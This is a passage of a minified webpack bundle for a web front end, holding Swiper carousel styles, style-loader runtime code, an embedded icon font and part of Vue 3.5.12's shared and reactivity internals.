.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}`,""]);const p=u},674:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",o=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),o&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),o&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var s={};if(o)for(var a=0;a<this.length;a++){var l=this[a][0];null!=l&&(s[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&s[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},329:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},665:e=>{e.exports=function(e){return e[1]}},898:e=>{var t=[];function n(e){for(var n=-1,o=0;o<t.length;o++)if(t[o].identifier===e){n=o;break}return n}function o(e,o){for(var i={},s=[],a=0;a<e.length;a++){var l=e[a],c=o.base?l[0]+o.base:l[0],u=i[c]||0,d="".concat(c," ").concat(u);i[c]=u+1;var p=n(d),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var m=r(f,o);o.byIndex=a,t.splice(a,0,{identifier:d,updater:m,references:1})}s.push(d)}return s}function r(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var s=0;s<i.length;s++){var a=n(i[s]);t[a].references--}for(var l=o(e,r),c=0;c<i.length;c++){var u=n(i[c]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=l}}},785:e=>{var t={};e.exports=function(e,n){var o=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},214:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},130:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},211:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var o="";n.supports&&(o+="@supports (".concat(n.supports,") {")),n.media&&(o+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(o+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),o+=n.css,r&&(o+="}"),n.media&&(o+="}"),n.supports&&(o+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(o,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},907:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},617:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}},85:e=>{e.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={id:o,exports:{}};return e[o](i,i.exports,n),i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.b=document.baseURI||self.location.href,n.nc=void 0;var o={};
/**
* @vue/shared v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
/*! #__NO_SIDE_EFFECTS__ */
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{hasBrowserEnv:()=>dd,hasStandardBrowserEnv:()=>fd,hasStandardBrowserWebWorkerEnv:()=>md,navigator:()=>pd,origin:()=>hd});const i={},s=[],a=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,m=(e,t)=>f.call(e,t),h=Array.isArray,v=e=>"[object Map]"===_(e),g=e=>"[object Set]"===_(e),b=e=>"[object Date]"===_(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,x=e=>"symbol"==typeof e,S=e=>null!==e&&"object"==typeof e,C=e=>(S(e)||y(e))&&y(e.then)&&y(e.catch),A=Object.prototype.toString,_=e=>A.call(e),T=e=>_(e).slice(8,-1),k=e=>"[object Object]"===_(e),E=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,O=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),P=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},j=/-(\w)/g,M=P((e=>e.replace(j,((e,t)=>t?t.toUpperCase():"")))),I=/\B([A-Z])/g,B=P((e=>e.replace(I,"-$1").toLowerCase())),L=P((e=>e.charAt(0).toUpperCase()+e.slice(1))),F=P((e=>e?`on${L(e)}`:"")),N=(e,t)=>!Object.is(e,t),R=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},D=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},z=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let $;const V=()=>$||($="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function U(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=w(o)?W(o):U(o);if(r)for(const e in r)t[e]=r[e]}return t}if(w(e)||S(e))return e}const G=/;(?![^(]*\))/g,H=/:([^]+)/,q=/\/\*[^]*?\*\//g;function W(e){const t={};return e.replace(q,"").split(G).forEach((e=>{if(e){const n=e.split(H);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function Y(e){let t="";if(w(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=Y(e[n]);o&&(t+=o+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const X="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",K=r(X);function J(e){return!!e||""===e}function Q(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Q(e[o],t[o]);return n}(e,t);if(n=S(e),o=S(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Q(e[n],t[n]))return!1}}return String(e)===String(t)}function Z(e,t){return e.findIndex((e=>Q(e,t)))}const ee=e=>!(!e||!0!==e.__v_isRef),te=e=>w(e)?e:null==e?"":h(e)||S(e)&&(e.toString===A||!y(e.toString))?ee(e)?te(e.value):JSON.stringify(e,ne,2):String(e),ne=(e,t)=>ee(t)?ne(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n],o)=>(e[oe(t,o)+" =>"]=n,e)),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map((e=>oe(e)))}:x(t)?oe(t):!S(t)||h(t)||k(t)?t:String(t),oe=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};let re,ie;class se{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}else 0}on(){re=this}off(){re=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function ae(e){return new se(e)}function le(){return re}const ce=new WeakSet;class ue{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,re&&re.active&&re.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ce.has(this)&&(ce.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||me(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,ke(this),ge(this);const e=ie,t=Ce;ie=this,Ce=!0;try{return this.fn()}finally{0,be(this),ie=e,Ce=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)xe(e);this.deps=this.depsTail=void 0,ke(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ce.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ye(this)&&this.run()}get dirty(){return ye(this)}}let de,pe,fe=0;function me(e,t=!1){if(e.flags|=8,t)return e.next=pe,void(pe=e);e.next=de,de=e}function he(){fe++}function ve(){if(--fe>0)return;if(pe){let e=pe;for(pe=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;de;){let t=de;for(de=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function ge(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function be(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),xe(o),Se(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function ye(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(we(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function we(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;e.globalVersion=Ee;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ye(e))return void(e.flags&=-3);const n=ie,o=Ce;ie=e,Ce=!0;try{ge(e);const n=e.fn(e._value);(0===t.version||N(n,e._value))&&(e._value=n,t.version++)}catch(e){throw t.version++,e}finally{ie=n,Ce=o,be(e),e.flags&=-3}}function xe(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)xe(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Se(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ce=!0;const Ae=[];function _e(){Ae.push(Ce),Ce=!1}function Te(){const e=Ae.pop();Ce=void 0===e||e}function ke(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=ie;ie=void 0;try{t()}finally{ie=e}}}let Ee=0;class Oe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Pe{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(e){if(!ie||!Ce||ie===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==ie)t=this.activeLink=new Oe(ie,this),ie.deps?(t.prevDep=ie.depsTail,ie.depsTail.nextDep=t,ie.depsTail=t):ie.deps=ie.depsTail=t,je(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=ie.depsTail,t.nextDep=void 0,ie.depsTail.nextDep=t,ie.depsTail=t,ie.deps===t&&(ie.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){he();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{ve()}}}function je(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)je(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Me=new WeakMap,Ie=Symbol(""),Be=Symbol(""),Le=Symbol("");function Fe(e,t,n){if(Ce&&ie){let t=Me.get(e);t||Me.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Pe),o.map=t,o.key=n),o.track()}}function Ne(e,t,n,o,r,i){const s=Me.get(e);if(!s)return void Ee++;const a=e=>{e&&e.trigger()};if(he(),"clear"===t)s.forEach(a);else{const r=h(e),i=r&&E(n);if(r&&"length"===n){const e=Number(o);s.forEach(((t,n)=>{("length"===n||n===Le||!x(n)&&n>=e)&&a(t)}))}else switch((void 0!==n||s.has(void 0))&&a(s.get(n)),i&&a(s.get(Le)),t){case"add":r?i&&a(s.get("length")):(a(s.get(Ie)),v(e)&&a(s.get(Be)));break;case"delete":r||(a(s.get(Ie)),v(e)&&a(s.get(Be)));break;case"set":v(e)&&a(s.get(Ie))}}ve()}function Re(e){const t=xt(e);return t===e?t:(Fe(t,0,Le),yt(e)?t:t.map(Ct))}function De(e){return Fe(e=xt(e),0,Le),e}const ze={__proto__:null,[Symbol.iterator](){return $e(this,Symbol.iterator,Ct)},concat(...e){return Re(this).concat(...e.map((e=>h(e)?Re(e):e)))},entries(){return $e(this,"entries",(e=>(e[1]=Ct(e[1]),e)))},every(e,t){return Ue(this,"every",e,t,void 0,arguments)},filter(e,t){return Ue(this,"filter",e,t,(e=>e.map(Ct)),arguments)},find(e,t){return Ue(this,"find",e,t,Ct,arguments)},findIndex(e,t){return Ue(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ue(this,"findLast",e,t,Ct,arguments)},findLastIndex(e,t){return Ue(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ue(this,"forEach",e,t,void 0,arguments)},includes(...e){return He(this,"includes",e)},indexOf(...e){return He(this,"indexOf",e)},join(e){return Re(this).join(e)},lastIndexOf(...e){return He(this,"lastIndexOf",e)},map(e,t){return Ue(this,"map",e,t,void 0,arguments)},pop(){return qe(this,"pop")},push(...e){return qe(this,"push",e)},reduce(e,...t){return Ge(this,"reduce",e,t)},reduceRight(e,...t){return Ge(this,"reduceRight",e,t)},shift(){return qe(this,"shift")},some(e,t){return Ue(this,"some",e,t,void 0,arguments)},splice(...e){return qe(this,"splice",e)},toReversed(){return Re(this).toReversed()},toSorted(e){return Re(this).toSorted(e)},toSpliced(...e){return Re(this).toSpliced(...e)},unshift(...e){return qe(this,"unshift",e)},values(){return $e(this,"values",Ct)}};function $e(e,t,n){const o=De(e),r=o[t]();return o===e||yt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.value&&(e.value=n(e.value)),e}),r}const Ve=Array.prototype;function Ue(e,t,n,o,r,i){const s=De(e),a=s!==e&&!yt(e),l=s[t];if(l!==Ve[t]){const t=l.apply(e,i);return a?Ct(t):t}let c=n;s!==e&&(a?c=function(t,o){return n.call(this,Ct(t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(s,c,o);return a&&r?r(u):u}function Ge(e,t,n,o){const r=De(e);let i=n;return r!==e&&(yt(e)?n.length>3&&(i=function(t,o,r){return n.call(this,t,o,r,e)}):i=function(t,o,r){return n.call(this,t,Ct(o),r,e)}),r[t](i,...o)}function He(e,t,n){const o=xt(e);Fe(o,0,Le);const r=o[t](...n);return-1!==r&&!1!==r||!wt(n[0])?r:(n[0]=xt(n[0]),o[t](...n))}function qe(e,t,n=[]){_e(),he();const o=xt(e)[t].apply(e,n);return ve(),Te(),o}const We=r("__proto__,__v_isRef,__isVue"),Ye=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(x));function Xe(e){x(e)||(e=String(e));const t=xt(this);return Fe(t,0,e),t.hasOwnProperty(e)}class Ke{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ft:pt:r?dt:ut).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const i=h(e);if(!o){let e;if(i&&(e=ze[t]))return e;if("hasOwnProperty"===t)return Xe}const 